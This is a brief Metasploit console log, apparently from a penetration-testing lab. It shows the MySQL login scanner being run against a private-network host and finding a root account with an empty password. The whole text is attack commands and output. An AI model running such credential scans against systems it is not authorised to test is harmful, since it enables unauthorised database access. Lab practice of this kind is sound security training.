 msf5 auxiliary(scanner/mysql/mysql_login) > hosts -R
Hosts
=====
address       mac                name  os_name  os_flavor  os_sp  purpose  info  comments
-------       ---                ----  -------  ---------  -----  -------  ----  --------
192.168.40.7  08:00:27:15:15:ba        Linux               2.6.X  server
RHOSTS => 192.168.40.7
msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.40.7:3306     - 192.168.40.7:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.40.7:3306     - 192.168.40.7:3306 - Success: 'root:'
[*] 192.168.40.7:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >